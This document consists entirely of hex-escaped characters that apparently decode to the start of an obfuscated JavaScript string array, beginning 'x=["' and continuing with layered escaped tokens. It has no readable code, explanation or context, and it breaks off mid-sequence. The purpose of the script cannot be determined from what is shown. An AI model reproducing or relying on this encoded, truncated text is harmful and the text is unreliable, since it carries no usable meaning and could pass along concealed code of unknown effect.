\x78\x3d\x5b\x22\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x